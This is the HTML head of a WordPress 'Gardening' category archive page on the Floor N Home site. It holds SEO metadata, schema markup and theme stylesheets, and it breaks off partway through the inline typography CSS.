

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://floornhome.com/category/gardening/
body_size: 12487
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gardening Archives - Floor N Home</title>
	<link rel="canonical" href="https://floornhome.com/category/gardening/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gardening Archives - Floor N Home" />
	<meta property="og:url" content="https://floornhome.com/category/gardening/" />
	<meta property="og:site_name" content="Floor N Home" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://floornhome.com/category/gardening/","url":"https://floornhome.com/category/gardening/","name":"Gardening Archives - Floor N Home","isPartOf":{"@id":"https://floornhome.com/#website"},"primaryImageOfPage":{"@id":"https://floornhome.com/category/gardening/#primaryimage"},"image":{"@id":"https://floornhome.com/category/gardening/#primaryimage"},"thumbnailUrl":"https://floornhome.com/wp-content/uploads/2022/05/bigstock-Colorful-Flower-Bed-4981295.jpg","breadcrumb":{"@id":"https://floornhome.com/category/gardening/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://floornhome.com/category/gardening/#primaryimage","url":"https://floornhome.com/wp-content/uploads/2022/05/bigstock-Colorful-Flower-Bed-4981295.jpg","contentUrl":"https://floornhome.com/wp-content/uploads/2022/05/bigstock-Colorful-Flower-Bed-4981295.jpg","width":900,"height":600},{"@type":"BreadcrumbList","@id":"https://floornhome.com/category/gardening/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://floornhome.com/"},{"@type":"ListItem","position":2,"name":"Gardening"}]},{"@type":"WebSite","@id":"https://floornhome.com/#website","url":"https://floornhome.com/","name":"Floor N Home","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://floornhome.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Floor N Home &raquo; Feed" href="https://floornhome.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Floor N Home &raquo; Comments Feed" href="https://floornhome.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Floor N Home &raquo; Gardening Category Feed" href="https://floornhome.com/category/gardening/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://floornhome.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://floornhome.com/wp-content/themes/digital-newspaper/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://floornhome.com/wp-content/themes/digital-newspaper/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='digital-newspaper-typo-fonts-css' href='https://floornhome.com/wp-content/fonts/5f51516cfdbad6f90740838aee8dbda4.css' media='all' />
<link rel='stylesheet' id='digital-newspaper-main-style-css' href='https://floornhome.com/wp-content/themes/digital-newspaper/assets/css/main.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='digital-newspaper-main-style-additional-css' href='https://floornhome.com/wp-content/themes/digital-newspaper/assets/css/add.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='digital-newspaper-loader-style-css' href='https://floornhome.com/wp-content/themes/digital-newspaper/assets/css/loader.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='digital-newspaper-responsive-style-css' href='https://floornhome.com/wp-content/themes/digital-newspaper/assets/css/responsive.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='digital-newspaper-plus-typo-fonts-css' href='https://floornhome.com/wp-content/fonts/6a4ae6942f58d8d3d4d3f990b98b191a.css' media='all' />
<link rel='stylesheet' id='digital-newspaper-plus-parent-style-css' href='https://floornhome.com/wp-content/themes/digital-newspaper/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='digital-newspaper-plus-style-css' href='https://floornhome.com/wp-content/themes/digital-newspaper-plus/style.css?ver=1.0.4' media='all' />
<style id='digital-newspaper-plus-style-inline-css'>
body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-1: #FD4F18;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-2: #27272a;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-3: #ef4444;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-4: #eab308;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-5: #84cc16;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-6: #22c55e;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-7: #06b6d4;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-8: #0284c7;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-9: #6366f1;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-10: #84cc16;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-11: #a855f7;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-12: #f43f5e;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
.digital_newspaper_font_typography { --header-padding: 15px;} .digital_newspaper_font_typography { --header-padding-tablet: 10px;} .digital_newspaper_font_typography { --header-padding-smartphone: 10px;}.digital_newspaper_main_body .site-header.layout--default .top-header{ background: linear-gradient(135deg,rgb(111,136,250) 0%,rgb(32,189,255) 100%)}.digital_newspaper_font_typography { --site-title-family : Nunito; }
.digital_newspaper_font_typography { --site-title-weight : 700; }
.digital_newspaper_font_typography { --site-title-texttransform : unset; }
.digital_newspaper_font_typography { --site-title-size : 28px; }
.digital_newspaper_font_typography { --site-title-size-tab : 28px; }
.digital_newspaper_font_typography { --site-title-size-mobile : 28px; }
.digital_newspaper_font_typography { --site-title-lineheight : 55px; }
.digital_newspaper_font_typography { --site-title-lineheight-tab : 55px; }
.digital_newspaper_font_typography { --site-title-lineheight-mobile : 33px; }
.digital_newspaper_font_typography { --site-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --site-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --site-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --block-title-family : Nunito; }
.digital_newspaper_font_typography { --block-title-weight : 600; }
.digital_newspaper_font_typography { --block-title-texttransform : unset; }
.digital_newspaper_font_typography { --block-title-textdecoration : none; }
.digital_newspaper_font_typography { --block-title-size : 28px; }
.digital_newspaper_font_typography { --block-title-size-tab : 27px; }
.digital_newspaper_font_typography { --block-title-size-mobile : 25px; }
.digital_newspaper_font_typography { --block-title-lineheight : 30px; }
.digital_newspaper_font_typography { --block-title-lineheight-tab : 30px; }
.digital_newspaper_font_typography { --block-title-lineheight-mobile : 30px; }
.digital_newspaper_font_typography { --block-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --block-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --block-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --post-title-family : Nunito; }
.digital_newspaper_font_typography { --post-title-weight : 600; }
.digital_newspaper_font_typography { --post-title-texttransform : unset; }
.digital_newspaper_font_typography { --post-title-textdecoration : none; }
.digital_newspaper_font_typography { --post-title-size : 19px; }
.digital_newspaper_font_typography { --post-title-size-tab : 20px; }
.digital_newspaper_font_typography { --post-title-size-mobile : 19px; }
.digital_newspaper_font_typography { --post-title-lineheight : 22px; }
.digital_newspaper_font_typography { --post-title-lineheight-tab : 22px; }
.digital_newspaper_font_typography { --post-title-lineheight-mobile : 22px; }
.digital_newspaper_font_typography { --post-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --post-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --post-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --meta-family : Rubik; }
.digital_newspaper_font_typography { --meta-weight : 400; }
.digital_newspaper_font_typography { --meta-texttransform : unset; }
.digital_newspaper_font_typography { --meta-textdecoration : none; }
.digital_newspaper_font_typography { --meta-size : 13px; }
.digital_newspaper_font_typography { --meta-size-tab : 13px; }
.digital_newspaper_font_typography { --meta-size-mobile : 14px; }
.digital_newspaper_font_typography { --meta-lineheight : 20px; }
.digital_newspaper_font_typography { --meta-lineheight-tab : 20px; }
.digital_newspaper_font_typography { --meta-lineheight-mobile : 20px; }
.digital_newspaper_font_typography { --meta-letterspacing : 0px; }
.digital_newspaper_font_typography { --meta-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --meta-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --content-family : Rubik; }
.digital_newspaper_font_typography { --content-weight : 400; }
.digital_newspaper_font_typography { --content-texttransform : unset; }
.digital_newspaper_font_typography { --content-textdecoration : none; }
.digital_newspaper_font_typography { --content-size : 14px; }
.digital_newspaper_font_typography { --content-size-tab : 15px; }
.digital_newspaper_font_typography { --content-size-mobile : 14px; }
.digital_newspaper_font_typography { --content-lineheight : 22px; }
.digital_newspaper_font_typography { --content-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --content-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --content-letterspacing : 0px; }
.digital_newspaper_font_typography { --content-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --content-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --menu-family : Nunito; }
.digital_newspaper_font_typography { --menu-weight : 600; }
.digital_newspaper_font_typography { --menu-texttransform : unset; }
.digital_newspaper_font_typography { --menu-size : 14px; }
.digital_newspaper_font_typography { --menu-size-tab : 14px; }
.digital_newspaper_font_typography { --menu-size-mobile : 14px; }
.digital_newspaper_font_typography { --menu-lineheight : 24px; }
.digital_newspaper_font_typography { --menu-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --menu-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --menu-letterspacing : 0px; }
.digital_newspaper_font_typography { --menu-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --menu-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --submenu-family : Nunito; }
.digital_newspaper_font_typography { --submenu-weight : 600; }
.digital_newspaper_font_typography { --submenu-texttransform : unset; }
.digital_newspaper_font_typography { --submenu-size : 14px; }
.digital_newspaper_font_typography { --submenu-size-tab : 14px; }
.digital_newspaper_font_typography { --submenu-size-mobile : 14px; }
.digital_newspaper_font_typography { --submenu-lineheight : 24px; }
.digital_newspaper_font_typography { --submenu-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --submenu-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --submenu-letterspacing : 0px; }
.digital_newspaper_font_typography { --submenu-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --submenu-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-title-family : Nunito; }
.digital_newspaper_font_typography { --single-title-weight : 700; }
.digital_newspaper_font_typography { --single-title-texttransform : unset; }
.digital_newspaper_font_typography { --single-title-size : 30px; }
.digital_newspaper_font_typography { --single-title-size-tab : 28px; }
.digital_newspaper_font_typography { --single-title-size-mobile : 23px; }
.digital_newspaper_font_typography { --single-title-lineheight : 32px; }
.digital_newspaper_font_typography { --single-title-lineheight-tab : 40px; }
.digital_newspaper_font_typography { --single-title-lineheight-mobile : 32px; }
.digital_newspaper_font_typography { --single-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-meta-family : Rubik; }
.digital_newspaper_font_typography { --single-meta-weight : 400; }
.digital_newspaper_font_typography { --single-meta-texttransform : unset; }
.digital_newspaper_font_typography { --single-meta-size : 13px; }
.digital_newspaper_font_typography { --single-meta-size-tab : 13px; }
.digital_newspaper_font_typography { --single-meta-size-mobile : 13px; }
.digital_newspaper_font_typography { --single-meta-lineheight : 22px; }
.digital_newspaper_font_typography { --single-meta-lineheight-tab : 22px; }
